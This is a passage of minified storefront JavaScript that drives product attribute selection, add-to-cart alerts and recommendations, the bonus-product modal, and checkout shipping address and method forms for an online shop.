.product-badge")].forEach(e=>{e.innerHTML=t.data.product.badgesText});var o=r.innerHTML,s=document.createElement("div");s.innerHTML=o,s.setAttribute("class","product-badges-rectangle kb-badge"),document.querySelector(".swiper-slide.swiper-slide-active").appendChild(s)}}(n,r),function(e){var{productNameVG:t,productLongDescriptionVG:n}=e.data.product,r=e.container[0];t&&([...r.querySelectorAll(".product-name")].forEach(e=>{e.innerHTML=t}),[...r.querySelectorAll(".ds-product-name")].forEach(e=>{e.innerHTML=t})),n&&[...r.querySelectorAll(".tab-content #description")].forEach(e=>{e.innerHTML=n})}(r)),function(e){var t=e.data.product.variationAttributes.find(e=>"color"===e.id),n=e.container[0],r=n.querySelector(".ds-color-reminder");t&&(n.querySelector(".selected-color-value").textContent=t.selectedValue,r&&(t.selectedValue?r.classList.add("d-none"):r.classList.remove("d-none")))}(r),function(e){var t=e.data.product.variationAttributes.find(e=>"size"===e.id),n=e.container[0];if(t){var r=n.querySelector(".size-tiles"),a=n.querySelector(".select-size"),i=n.querySelector(".selected-size-value");r&&(r.innerHTML=h(t.values,u)),a&&(Array.from(a.options).slice(1).forEach(e=>{e.remove()}),a.innerHTML+=h(t.values,p)),i&&(i.innerText=t.selectedValue)}}(r),m(r,"braBandSize"),m(r,"braCupSize"),function(e){e.container[0].querySelector(".product-availability").innerHTML=e.data.product.availabilityTemplate}(r),function(e){var t=e.container[0];t.querySelectorAll(".video__button__wrapper").forEach(t=>{t.innerHTML=e.data.product.videoButtonTemplate}),t.querySelectorAll(".video-wrapper").forEach(t=>{t.innerHTML=e.data.product.videoButtonTemplate})}(r),function(e){e.data.product.variationAttributes.forEach(t=>{var n=e.container[0].querySelector("#attr-".concat(t.id)),r=n&&n.querySelector(".attribute__unselectable-error");r&&(r.innerHTML=t.selectedValueError||"",r.classList.toggle("d-none",!t.selectedValueError))})}(r),function(e){var{product:t}=e.data,n=e.container[0].querySelectorAll(".add-to-cart-section__overlay"),r=e.container[0].querySelector(".ds-size-reminder"),a=e.container[0].querySelector(".add-to-cart-section__disabled-error"),i=e.data.product.variationAttributes.find(e=>"size"===e.id);t&&(n.length>0&&n.forEach(e=>{e.classList.toggle("d-none",t.readyToOrder&&t.available)}),r&&i&&r.classList.toggle("d-none",i.selectedValue)),a&&a.classList.add("d-none")}(r),function(e){var t=e.container[0].querySelector("button.remove-from-wish-list"),n=e.container[0].querySelector(".fa-stack-1x"),r=document.querySelector(".header__component.header__component--account > div.user");n&&n.classList.contains("fa-heart")&&(n.classList.remove("fa-heart"),n.classList.add("fa-heart-o"),t.classList.remove("remove-from-wish-list"),t.setAttribute("data-href",r.dataset.urlAdd),t.title=r.dataset.titleAdd),document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))}(r),function(e){var t=e.container[0].querySelector(".split-attributes");t&&e.data.product.variationSplitHTML&&(t.innerHTML=e.data.product.variationSplitHTML);var n=document.querySelector(".reviews-selection-wrapper"),r=document.querySelector('.attribute-items[data-attr="size"]');n&&r&&(n.innerHTML=r.innerHTML)}(r),function(e){var{quickviewurl:t}=e.data.product,n=e.container[0];t&&n.querySelector(".js-add-to-cart-quickview")&&(n.querySelector(".js-add-to-cart-quickview").href=t)}(r),function(e,t){if(t){var n="swiper-product-badges",r="product-badge top-badge";t.classList.contains("kb-swiper-container")&&(n="product-badges-corner-rectangle",r="product-badge top-badge kb-top-badge");var a=t.querySelector(".".concat(n)),{promoBadgeContentAsset:i}=e.data.product;i&&""!==i.body?a?(a.style="",a.classList.contains("d-none")&&a.classList.remove("d-none"),[...t.querySelectorAll(".product-badge.top-badge")].forEach(e=>{e.innerHTML=i.body}),a.setAttribute("class","".concat(n," asset-markdown ").concat(i.classes||""))):((a=document.createElement("div")).setAttribute("class","".concat(n," asset-markdown ").concat(i.classes||"")),t.appendChild(a),a.innerHTML='<div class="'.concat(r,'">\n        ').concat(i.body,"\n      </div>")):e.data.product.badges&&""!==e.data.product.badges||[...t.querySelectorAll(".product-badge.top-badge")].forEach(t=>{t.innerHTML="";var n=t.closest(".product-badges-corner-rectangle");n&&(n.style.backgroundColor=e.data.product.badgesBg?e.data.product.badgesBg:"inherit",n.style.color=e.data.product.badgesColor?e.data.product.badgesColor:"inherit")})}}(r,a)},v=n(31);v.a.closeWishlistProductAddedMessage=()=>{Object(s.h)(document,"click",".product-added-close-icon",e=>{var t=e.delegateTarget.closest(".add-to-wishlist-alert");t&&t.remove()})};var g=v.a,y=!1,b=!1,w=()=>{var e=document.querySelector(".add-to-basket-alert");e&&e.parentNode.removeChild(e),document.querySelector(".ds-backdrop")&&document.querySelector(".ds-backdrop").remove(),window.innerWidth<769&&(document.querySelector("body").removeAttribute("style"),window.scrollTo(0,document.querySelector("body").getAttribute("data-scroll")))},S=function(){var e=a()((function*(e){var t;o()(".modal-body").spinner().start(),0!==o()("#chooseBonusProductModal").length&&o()("#chooseBonusProductModal").remove(),t=e.bonusChoiceRuleBased?e.showProductsUrlRuleBased:e.showProductsUrlListBased;var n='\x3c!-- Modal --\x3e\n    <div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog">\n    <span class="enter-message sr-only" ></span>\n    <div class="modal-dialog choose-bonus-product-dialog"\n    data-total-qty="'.concat(e.maxBonusItems,'"\n    data-UUID="').concat(e.uuid,'"\n    data-pliUUID="').concat(e.pliUUID,'"\n    data-addToCartUrl="').concat(e.addToCartUrl,'"\n    data-pageStart="0"\n    data-pageSize="').concat(e.pageSize,'"\n    data-moreURL="').concat(e.showProductsUrlRuleBased,'"\n    data-bonusChoiceRuleBased="').concat(e.bonusChoiceRuleBased,'">\n    \x3c!-- Modal content--\x3e\n    <div class="modal-content">\n    <div class="modal-header">\n        <span class="">').concat(e.labels.selectprods,'</span>\n        <button type="button" class="close pull-right" data-dismiss="modal">\n            <span aria-hidden="true">&times;</span>\n            <span class="sr-only"> </span>\n        </button>\n    </div>\n    <div class="modal-body"></div>\n    <div class="modal-footer"></div>\n    </div>\n    </div>\n    </div>');o()("body").append(n),o()(".modal-body").spinner().start();var r,a,i=yield fetch(t,Object(l.a)()),s=yield i.json();if(s.error)o.a.spinner().stop();else{var d=(r=s.renderedTemplate,(a=document.createElement("div")).innerHTML=r,{body:a.querySelector(".choice-of-bonus-product").innerHTML,footer:a.querySelector(".modal-footer").innerHTML});document.querySelector("#chooseBonusProductModal .modal-body").innerHTML="",document.querySelector("#chooseBonusProductModal .enter-message").textContent=s.enterDialogMessage,document.querySelector("#chooseBonusProductModal .modal-header .close .sr-only").textContent=s.closeButtonText,document.querySelector("#chooseBonusProductModal .modal-body").innerHTML=d.body,document.querySelector("#chooseBonusProductModal .modal-footer").innerHTML=d.footer,o()("#chooseBonusProductModal").modal("show"),o.a.spinner().stop()}}));return function(t){return e.apply(this,arguments)}}(),E=e=>{var t=e.closest(".set-item");return t||(t=e.closest(".product-detail")),t},C=(e,t)=>{var n=e.disabled||e.classList.contains("disabled"),r=e.selected||e.classList.contains("selected");n||!t&&r||g.attributeSelect(e.value||e.href,o()(E(e)))},T=e=>{var t=e.querySelectorAll(".product-option");return 0===t.length?[]:([t].map(e=>{var t=e.querySelector(".options-select"),n=t.value;return{selectedValueId:t.querySelector('option[value="'.concat(n,'"]')).dataset.valueId,optionId:e.dataset.optionId}}).toArray(),JSON.stringify(t))},x=e=>e&&document.querySelector(".set-items")?e.closest(".product-detail").querySelector(".quantity-select"):document.querySelector(".quantity-select"),F=function(){var e=a()((function*(e){e&&(yield fetch(e,Object(l.a)()))}));return function(t){return e.apply(this,arguments)}}();g.addToCart=a()((function*(){y||(Object(s.h)(document,"click","button.add-to-cart, button.add-to-cart-global",function(){var e=a()((function*(e){var t,n;if(!e.delegateTarget.closest(".add-to-cart-wishList")){if(document.querySelector("body").dispatchEvent(new CustomEvent("product:beforeAddToCart",e.delegateTarget)),document.querySelector(".set-items")&&e.delegateTarget.classList.contains("add-to-cart-global"))n=[],document.querySelectorAll(".product-detail").forEach(t=>{t.classList.contains("product-set-detail")||n.push({pid:t.querySelector(".product-id").text(),qty:t.querySelector(".quantity-select").val(),options:T(e.delegateTarget)})}),t=JSON.stringify(n);var r=(e=>{var t,n=document.querySelector("#quickViewModal");if(n&&n.classList.contains("show")&&null===document.querySelector(".product-setJSLINT")){var r=e.closest(".modal-content").querySelector(".product-quickview");t=o()(r).data("pid")}else t=document.querySelector(".product-set-detail")||document.querySelector(".product-set")?e.closest(".product-detail").querySelector(".product-id").textContent:o()('.product-detail:not(".bundle-item")').data("pid");return t})(e.delegateTarget),a=e.delegateTarget.closest(".product-detail");a||(a=e.delegateTarget.closest(".quick-view-dialog").querySelector(".product-detail"));var i,d,c=document.querySelector(".add-to-cart-url").value,u={pid:r,childProducts:(d=[],document.querySelectorAll(".bundle-item").forEach(e=>{d.push({pid:e.querySelector(".product-id").textContent,quantity:parseInt(e.querySelector("label.quantity").dataset.quantity,10)})}),d.length?JSON.stringify(d):[]),quantity:(i=e.delegateTarget,x(i).value)};t&&(u.pidsObj=t),document.querySelector(".bundle-item")||(u.options=T(a)),e.delegateTarget.dispatchEvent(new CustomEvent("updateAddToCartFormData",u));var p=[...Object.entries(u)].map(e=>{var t=encodeURIComponent(e[0]),n=e[1];return n=Array.isArray(n)&&0===e[1].length?"[]":encodeURIComponent(e[1]),"".concat(t,"=").concat(n)}).join("&");if(c){var h=yield fetch(c,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:p});200===h.status?h.json().then(e=>{(e=>{o()(".minicart").trigger("count:update",e);var t=document.querySelectorAll(".minicart .minicart-quantity");t&&t.length>0&&e.quantityTotal>0&&o()(t).removeClass("d-none");var n=e.error?"alert-danger":"alert-success";if(e.newBonusDiscountLineItem&&0!==Object.keys(e.newBonusDiscountLineItem).length)S(e.newBonusDiscountLineItem);else{var r=document.querySelector(".add-to-cart-messages");r&&r.parentNode.removeChild(r);var a=document.createElement("div");a.classList.add("add-to-cart-messages"),document.querySelector("body").append(a);var i=document.createElement("div");i.classList.add("ds-backdrop");var d='<div class="alert '.concat(n,' add-to-basket-alert text-center" role="alert">\n            ').concat(e.message,"</div>"),c=new DOMParser,u=c.parseFromString(d,"text/html"),p=u.querySelector(".product-added-recommendations");a.classList.add("ds-add-to-cart-messages"),document.querySelector("body").append(i),window.innerWidth<769&&(document.querySelector("body").setAttribute("data-scroll",window.pageYOffset),document.querySelector("body").style.overflow="hidden",document.querySelector("body").style.height="100vh"),window.onscroll=function(){document.querySelector(".ds-add-to-cart-messages")&&document.querySelectorAll(".ds-add-to-cart-messages").forEach(e=>{e.style.height="".concat(window.innerHeight,"px")})},p&&!e.error?fetch(p.dataset.url,Object(l.a)()).then(e=>e.text()).then(t=>{var n,r=c.parseFromString(t,"text/html"),i=r.getElementsByTagName("script"),l=r.getElementsByClassName("slot-config-section");if(p.innerHTML=t,l.length>0)for(var d=document.getElementsByTagName("head")[0],h=0;h<i.length;h++)(n=document.createElement("script")).type="text/javascript",n.text=i[h].text,d.appendChild(n);a.classList.add("add-to-cart-messages--has-recs"),a.append(u.querySelector(".add-to-basket-alert")),0===l.length&&document.dispatchEvent(new CustomEvent("carousel:init")),Object(s.h)(document,"click",".add-to-basket-alert .product-tile__swatch",e=>{var t=e.delegateTarget;return window.location.href=t.href,!0}),a.classList.add("loaded"),a.querySelector(".minicart-quantity").innerHTML=e.quantityTotal,document.querySelectorAll(".ds-add-to-cart-messages").forEach(e=>{e.style.height="".concat(window.innerHeight,"px")}),document.dispatchEvent(new CustomEvent("tile:swatch-changed")),document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart")),o.a.spinner().stop()}).catch(()=>{o.a.spinner().stop()}):(a.append(u.querySelector(".add-to-basket-alert")),a.classList.add("loaded"),a.querySelector(".minicart-quantity").innerHTML=e.quantityTotal,document.querySelector(".ds-add-to-cart-messages").style.height="".concat(window.innerHeight,"px"),o.a.spinner().stop(),setTimeout(()=>{w()},5e3)),document.addEventListener("click",e=>{var t=document.querySelector(".add-to-cart-messages");t&&(t.contains(e.target)||e.target===t||w())})}document.querySelector(".ds-header")&&document.querySelector(".ds-header").classList.contains("scroll-down")&&(document.querySelector(".ds-header").classList.remove("scroll-down"),document.querySelector(".ds-header").classList.add("scroll-up"))})(e),o()("body").trigger("product:afterAddToCart",e),F(e.reportingURL)}):o.a.spinner().stop()}}}));return function(t){return e.apply(this,arguments)}}()),y=!0)})),g.sizeAttribute=()=>{Object(s.h)(document,"click",'[data-attr="size"] .size-attribute',e=>{if(e.preventDefault(),window.DY&&e.delegateTarget.dataset.value&&"function"==typeof window.DY.API){var t={name:"Change Attribute",properties:{dyType:"change-attr-v1",attributeType:"size",attributeValue:e.delegateTarget.dataset.value}};window.DY.API("event",t)}e.delegateTarget&&e.delegateTarget.href&&(e.delegateTarget.href+="&notRefreshContent=true"),C(e.delegateTarget,Boolean(e.delegateTarget.closest(".split-attributes")))}),Object(s.h)(document,"click","".concat('[data-attr="braBandSize"] .size-attribute',", ").concat('[data-attr="braCupSize"] .size-attribute'),e=>{if(e.preventDefault(),!(e.delegateTarget.disabled||e.delegateTarget.classList.contains("disabled"))){if(window.DY&&e.delegateTarget.dataset.value&&"function"==typeof window.DY.API){var t=e.delegateTarget.closest(".attribute-items");if(t&&t.dataset.attr){var n={name:"Change Attribute",properties:{dyType:"change-attr-v1",attributeType:t.dataset.attr,attributeValue:e.delegateTarget.dataset.value}};window.DY.API("event",n)}}g.attributeSelect(e.delegateTarget.value||e.delegateTarget.href,o()(E(e.delegateTarget)))}})},g.selectSize=e=>{if(e){var t=document.querySelector('.select-size [data-attr-value="'.concat(e,'"]'));t&&C(t)}},g.handleAttributeSelection=(e,t,n)=>{var r=n&&n.container&&n.container[0];r&&f(r,e,t,n)},g.slideToVideo=(e,t)=>{var n=e&&e.el,r=E(n);r&&r.contains(t)&&d.a.slideToVideo(e,t)},g.handleMissingOptionError=()=>{b||(Object(s.h)(document,"click",".add-to-cart-section__overlay",e=>{var t,{useQuickView:n}=e.delegateTarget.dataset;document.body.classList.add("ds-quickview"),n?document.querySelector(".js-add-to-cart-quickview").click():t=e.delegateTarget.parentElement.querySelector(".add-to-cart-section__disabled-error");var r=e.delegateTarget.closest(".quick-view-dialog");if(t&&(t.classList.remove("d-none"),!r)){var a=document.querySelector(".size-attribute__wrapper"),i=document.querySelector(".attributes"),o=a.offsetTop+80;window.innerWidth<1023&&(o=i.offsetParent.offsetTop),window.scroll({top:o,behavior:"smooth"})}}),b=!0,o()("body").on("hidden.bs.modal","#quickViewModal",()=>{b=!1}))},g.closeProductAddedMessage=()=>{Object(s.h)(document,"click",".product-added-close-icon, .ds-button-secondary.continue-shopping-link",e=>{e.preventDefault();var t=e.delegateTarget.closest(".add-to-cart-messages");t&&(t.remove(),window.innerWidth<769&&(document.querySelector("body").removeAttribute("style"),window.scrollTo(0,document.querySelector("body").getAttribute("data-scroll")))),document.querySelector(".ds-backdrop")&&document.querySelector(".ds-backdrop").remove()})};t.a=g},function(e,t,n){"use strict";(function(e){var r=n(11),a=n(18),i=n(37).a,o=a.a,s=r.a;function l(t,n,r,a){var o,s,l=e("input[value="+t.UUID+"]"),d=r.shipping,c=!1;l&&l.length>0&&(o=l[0].form,s=e(".addressSelector",o)),s&&1===s.length&&(s.empty(),s.append(i.methods.optionValueForAddress(null,!1,r)),a.addresses&&a.addresses.length>0&&(s.append(i.methods.optionValueForAddress(r.resources.accountAddresses,!1,r)),a.addresses.forEach((function(e){var t=n.matchingAddressId===e.ID;s.append(i.methods.optionValueForAddress({UUID:"ab_"+e.ID,shippingAddress:e},t,r))}))),s.append(i.methods.optionValueForAddress(r.resources.shippingAddresses,!1,r,{className:"multi-shipping"})),d.forEach((function(t){var a=n.UUID===t.UUID;c=c||a;var o=i.methods.optionValueForAddress(t,a,r,{className:"multi-shipping"}),l=o.html()===r.resources.addNewAddress,d=t.UUID===n.UUID;(l&&d||!l&&d||!l&&!d)&&s.append(o),l&&!d&&e(o[0]).remove()}))),c?e(o).removeClass("hide-details"):e(o).addClass("hide-details"),e("body").trigger("shipping:updateShippingAddressSelector",{productLineItem:t,shipping:n,order:r,customer:a})}function d(t){var n=e.extend({},t.shippingAddress);n||(n={firstName:null,lastName:null,address1:null,address2:null,city:null,postalCode:null,stateCode:null,countryCode:null,phone:null}),n.isGift=t.isGift,n.giftMessage=t.giftMessage,e("input[value="+t.UUID+"]").each((function(t,r){var a=r.form;if(a){var i=n.countryCode;e("input[name$=_firstName]",a).val(n.firstName),e("input[name$=_lastName]",a).val(n.lastName),e("input[name$=_address1]",a).val(n.address1),e("input[name$=_address2]",a).val(n.address2),e("input[name$=_city]",a).val(n.city),e("input[name$=_postalCode]",a).val(n.postalCode),e("select[name$=_stateCode],input[name$=_stateCode]",a).val(n.stateCode),i&&"object"==typeof i?e("select[name$=_country]",a).val(n.countryCode.value):e("select[name$=_country]",a).val(n.countryCode),e("input[name$=_phone]",a).val(n.phone),e("input[name$=_isGift]",a).prop("checked",n.isGift),e("textarea[name$=_giftMessage]",a).val(n.isGift&&n.giftMessage?n.giftMessage:"")}})),e("body").trigger("shipping:updateShippingAddressFormValues",{shipping:t})}function c(t){var n=e("input[value="+t.UUID+"]");n&&n.length>0&&e.each(n,(function(n,r){var a=r.form;if(a){var i=e(".shipping-method-list",a);if(i&&i.length>0){i.empty();var o=t.applicableShippingMethods,s=t.selectedShippingMethod||{},l=a.name+"_shippingAddress_shippingMethodID";e.each(o,(function(n,r){var a=e("#shipping-method-template").clone();e("input",a).prop("id","shippingMethod-"+r.ID+"-"+t.UUID).prop("name",l).prop("value",r.ID).attr("checked",r.ID===s.ID),e("label",a).prop("for","shippingMethod-"+r.ID+"-"+t.UUID),e(".display-name",a).text(r.displayName),r.estimatedArrivalTime&&e(".arrival-time",a).text("("+r.estimatedArrivalTime+")").show(),e(".shipping-cost",a).text(r.shippingCost),i.append(a.html())}))}}})),e("body").trigger("shipping:updateShippingMethods",{shipping:t})}function u(t){setTimeout((function(){var n=t.find(".shipping-method-list"),r=i.methods.getAddressFieldsFromUI(t),a=t.find("[name=shipmentUUID]").val(),o=n.data("actionUrl");r.shipmentUUID=a,n.spinner().start(),e.ajax({url:o,type:"post",dataType:"json",data:r,success:function(t){t.error?window.location.href=t.redirectUrl:(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0}}),n.spinner().stop())}})}),300)}function p(t,n){e("[data-shipment-summary="+t.UUID+"]").each((function(r,a){var o=e(a),s=o.find(".shipping-addr-label"),l=o.find(".address-summary"),d=o.find(".shipping-phone"),c=o.find(".shipping-method-title"),u=o.find(".shipping-method-arrival-time"),p=o.find(".shipping-method-price"),h=o.find(".shipping-method-label"),m=o.find(".row.summary-details"),f=o.find(".gift-summary"),v=t.shippingAddress,g=t.selectedShippingMethod,y=t.isGift;i.methods.populateAddressSummary(l,v),v&&v.phone?d.text(v.phone):d.empty(),g&&(e("body").trigger("shipping:updateAddressLabelText",{selectedShippingMethod:g,resources:n.resources,shippingAddressLabel:s}),h.show(),m.show(),c.text(g.displayName),g.estimatedArrivalTime?u.text("( "+g.estimatedArrivalTime+" )"):u.empty(),p.text(g.shippingCost)),y?(f.find(".gift-message-summary").text(t.giftMessage),f.removeClass("d-none")):f.addClass("d-none")})),e("body").trigger("shipping:updateShippingSummaryInformation",{shipping:t,order:n})}function h(t,n,r,a){var i=e("input[value="+t.UUID+"]"),o=i&&i.length>0?i[0].form:null;if(o){var s=e(".view-address-block",o),l=n.shippingAddress||{},d=n.selectedShippingMethod,c=l.firstName?l.firstName+" ":"";l.lastName&&(c+=l.lastName);var u=l.address1,p=l.address2,h=l.phone,m=d?d.shippingCost:"",f=d?d.displayName:"",v=d&&d.estimatedArrivalTime?"("+d.estimatedArrivalTime+")":"",g=e("#pli-shipping-summary-template").clone();if(e(".ship-to-name",g).text(c),e(".ship-to-address1",g).text(u),e(".ship-to-address2",g).text(p),e(".ship-to-city",g).text(l.city),l.stateCode&&e(".ship-to-st",g).text(l.stateCode),e(".ship-to-zip",g).text(l.postalCode),e(".ship-to-phone",g).text(h),p||e(".ship-to-address2",g).hide(),h||e(".ship-to-phone",g).hide(),n.selectedShippingMethod&&(e(".display-name",g).text(f),e(".arrival-time",g).text(v),e(".price",g).text(m)),n.isGift){e(".gift-message-summary",g).text(n.giftMessage);var y=e(".gift-message-"+n.UUID);e(y).val(n.giftMessage)}else e(".gift-summary",g).addClass("d-none");var b=e(".shipping-header-text",g);e("body").trigger("shipping:updateAddressLabelText",{selectedShippingMethod:d,resources:r.resources,shippingAddressLabel:b}),s.html(g.html()),e("body").trigger("shipping:updatePLIShippingSummaryInformation",{productLineItem:t,shipping:n,order:r,options:a})}}function m(t,n){e("input[value="+t.UUID+"]").each((function(t,r){var a=r.form;e("[name=shipmentUUID]",a).val(n.UUID),e("[name=originalShipmentUUID]",a).val(n.UUID),e(a).closest(".card").attr("data-shipment-uuid",n.UUID)})),e("body").trigger("shipping:updateProductLineItemShipmentUUIDs",{productLineItem:t,shipping:n})}function f(t){var n='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+t+"</div>";e(".shipping-error").append(n),s(e(".shipping-error"))}function v(t){t.shipping.forEach((function(t){e("input[value="+t.UUID+"]").each((function(t,n){var r=n.form;if(r){e("input[name$=_firstName]",r).val(""),e("input[name$=_lastName]",r).val(""),e("input[name$=_address1]",r).val(""),e("input[name$=_address2]",r).val(""),e("input[name$=_city]",r).val(""),e("input[name$=_postalCode]",r).val(""),e("select[name$=_stateCode],input[name$=_stateCode]",r).val(""),e("select[name$=_country]",r).val(""),e("input[name$=_phone]",r).val(""),e("input[name$=_isGift]",r).prop("checked",!1),e("textarea[name$=_giftMessage]",r).val(""),e(r).find(".gift-message").addClass("d-none"),e(r).attr("data-address-mode","new");var a=e(".addressSelector option[value=new]",r);e(a).prop("selected",!0)}}))})),e("body").trigger("shipping:clearShippingForms",{order:t})}function g(t,n){return e.spinner().start(),e.ajax({url:t,type:"post",dataType:"json",data:n})}function y(t,n,r){e.spinner().start(),e.ajax({url:t,type:"post",dataType:"json",data:n}).done((function(t){t.error?window.location.href=t.redirectUrl:(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0},urlParams:n}),e("body").trigger("checkout:postUpdateCheckoutView",{el:r})),e.spinner().stop()})).fail((function(){e.spinner().stop()}))}function b(e){e.find(".view-address-block").removeClass("d-none"),e.find(".btn-edit-multi-ship").removeClass("d-none"),e.find(".shipping-address").addClass("d-none"),e.find(".btn-save-multi-ship.save-shipment").addClass("d-none"),e.find(".btn-enter-multi-ship").addClass("d-none"),e.find(".multi-ship-address-actions").addClass("d-none")}function w(t){t.find(".shipping-address").removeClass("d-none"),t.find(".btn-save-multi-ship.save-shipment").removeClass("d-none"),t.find(".view-address-block").addClass("d-none"),t.find(".btn-enter-multi-ship").addClass("d-none"),t.find(".btn-edit-multi-ship").addClass("d-none"),t.find(".multi-ship-address-actions").addClass("d-none"),e("body").trigger("shipping:editMultiShipAddress",{element:t,form:t.find(".shipping-form")})}function S(t,n){var r=e(t).closest("form"),a=e(t).closest(".shipping-content");e("body").trigger("shipping:updateDataAddressMode",{form:r,mode:n}),w(a);var o=i.methods.getAddressFieldsFromUI(r),s={UUID:e("input[name=shipmentUUID]",r).val(),shippingAddress:o};a.data("saved-state",JSON.stringify(s))}t.a={methods:{updateShippingAddressSelector:l,updateShippingAddressFormValues:d,updateShippingMethods:c,updateShippingSummaryInformation:p,updatePLIShippingSummaryInformation:h,updateProductLineItemShipmentUUIDs:m,updateShippingInformation:function(t,n,r,a){n.shipping.forEach((function(e){e.productLineItems.items.forEach((function(t){m(t,e)}))})),c(t),d(t),p(t,n),t.productLineItems.items.forEach((function(e){l(e,t,n,r),h(e,t,n,a)})),e("body").trigger("shipping:updateShippingInformation",{order:n,shipping:t,customer:r,options:a})},updateMultiShipInformation:function(t){var n=e("#checkout-main"),r=e("[name=usingMultiShipping]"),a=e("button.submit-shipping");e(".shipping-error .alert-danger").remove(),t.usingMultiShipping?(n.addClass("multi-ship"),r.prop("checked",!0)):(n.removeClass("multi-ship"),r.prop("checked",null),a.prop("disabled",null)),e("body").trigger("shipping:updateMultiShipInformation",{order:t})},shippingFormResponse:function(t,n){var r=e("#checkout-main").hasClass("multi-ship")?".multi-shipping .active form":".single-shipping form";n.error?(n.fieldErrors.length&&(n.fieldErrors.forEach((function(e){Object.keys(e).length&&o.loadFormErrors(r,e,n.fieldSelector,n.scrollPosition)})),t.reject(n)),n.serverErrors&&n.serverErrors.length&&(e.each(n.serverErrors,(function(e,t){f(t)})),t.reject(n)),n.cartError&&(window.location.href=n.redirectUrl,t.reject())):(e("body").trigger("checkout:updateCheckoutView",{order:n.order,customer:n.customer}),s(e(".payment-form")),t.resolve(n))},createNewShipment:g,selectShippingMethodAjax:y,updateShippingMethodList:u,clearShippingForms:v,editMultiShipAddress:w,editOrEnterMultiShipInfo:S,createErrorNotification:f,viewMultishipAddress:b},selectShippingMethod:function(){var t=this;e(".shipping-method-list").change((function(){var n=e(this).parents("form"),r=e(":checked",this).val(),a=n.find("[name=shipmentUUID]").val(),o=i.methods.getAddressFieldsFromUI(n);o.shipmentUUID=a,o.methodID=r,o.isGift=n.find(".gift").prop("checked"),o.giftMessage=n.find("textarea[name$=_giftMessage]").val();var s=e(this).data("select-shipping-method-url");t.methods&&t.methods.selectShippingMethodAjax?t.methods.selectShippingMethodAjax(s,o,e(this)):y(s,o,e(this))}))},toggleMultiship:function(){var t=this;e('input[name="usingMultiShipping"]').on("change",(function(){var n=e(".multi-shipping-checkbox-block form").attr("action"),r=this.checked;e.ajax({url:n,type:"post",dataType:"json",data:{usingMultiShip:r},success:function(n){n.error?window.location.href=n.redirectUrl:(e("body").trigger("checkout:updateCheckoutView",{order:n.order,customer:n.customer}),"guest"===e("#checkout-main").data("customer-type")?t.methods&&t.methods.clearShippingForms?t.methods.clearShippingForms(n.order):v(n.order):n.order.shipping.forEach((function(t){e("input[value="+t.UUID+"]").each((function(n,r){var a=r.form;if(a){e(a).attr("data-address-mode","edit");var i=e(a).find('.addressSelector option[value="ab_'+t.matchingAddressId+'"]');e(i).prop("selected",!0),e("input[name$=_isGift]",a).prop("checked",!1),e("textarea[name$=_giftMessage]",a).val(""),e(a).find(".gift-message").addClass("d-none")}}))})),r?e("body").trigger("shipping:selectMultiShipping",{data:n}):e("body").trigger("shipping:selectSingleShipping",{data:n})),e.spinner().stop()},error:function(){e.spinner().stop()}})}))},selectSingleShipping:function(){e("body").on("shipping:selectSingleShipping",(function(){e(".single-shipping .shipping-address").removeClass("d-none")}))},selectMultiShipping:function(){var t=this;e("body").on("shipping:selectMultiShipping",(function(n,r){e(".multi-shipping .shipping-address").addClass("d-none"),r.data.order.shipping.forEach((function(n){var r=e('.multi-shipping .card[data-shipment-uuid="'+n.UUID+'"]');n.shippingAddress?t.methods&&t.methods.viewMultishipAddress?t.methods.viewMultishipAddress(e(r)):b(e(r)):t.methods&&t.methods.enterMultishipView?t.methods.enterMultishipView(e(r)):function(e){e.find(".btn-enter-multi-ship").removeClass("d-none"),e.find(".view-address-block").addClass("d-none"),e.find(".shipping-address").addClass("d-none"),e.find(".btn-save-multi-ship.save-shipment").addClass("d-none"),e.find(".btn-edit-multi-ship").addClass("d-none"),e.find(".multi-ship-address-actions").addClass("d-none")}(e(r))}))}))},selectSingleShipAddress:function(){e(".single-shipping .addressSelector").on("change",(function(){var t=e(this).parents("form")[0],n=e("option:selected",this),r=n.data(),a=n[0].value,i=e("input[name=shipmentUUID]",t).val();Object.keys(r).forEach((function(n){e("[name$="+("countryCode"===n?"country":n)+"]",t).val(r[n])})),e("[name$=stateCode]",t).trigger("change"),"new"===a?(e(t).attr("data-address-mode","new"),e(t).find(".shipping-address-block").removeClass("d-none")):a===i?e(t).attr("data-address-mode","shipment"):0===a.indexOf("ab_")?e(t).attr("data-address-mode","customer"):e(t).attr("data-address-mode","edit")}))},selectMultiShipAddress:function(){var t=this;e(".multi-shipping .addressSelector").on("change",(function(){var n=e(this).closest("form"),r=e("option:selected",this),a=r.data(),i=r[0].value,o=e("input[name=shipmentUUID]",n).val(),s=e("input[name=productLineItemUUID]",n).val(),l=t.methods&&t.methods.createNewShipment?t.methods.createNewShipment:g;if(Object.keys(a).forEach((function(t){"isGift"===t?(e("[name$="+t+"]",n).prop("checked",a[t]),e("[name$="+t+"]",n).trigger("change")):e("[name$="+("countryCode"===t?"country":t)+"]",n).val(a[t])})),"new"===i&&s)l(e(this).attr("data-create-shipment-url"),{productLineItemUUID:s}).done((function(t){e.spinner().stop(),t.error?t.redirectUrl&&(window.location.href=t.redirectUrl):(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0}}),e(n).attr("data-address-mode","new"))})).fail((function(){e.spinner().stop()}));else if(i===o)e("select[name$=stateCode]",n).trigger("change"),e(n).attr("data-address-mode","shipment");else 